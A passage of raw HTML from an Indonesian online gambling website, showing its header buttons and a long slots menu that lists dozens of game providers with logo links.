              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://companionable.net/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      
            <a class="pointer button twitter icon" href="https://companionable.net/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://app.chaport.com/widget/show.html?appid=65de16c69a66b1fc92f83cc2' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://companionable.net/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://companionable.net/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://companionable.net/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://companionable.net/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://companionable.net/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://companionable.net/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://companionable.net/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EA GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
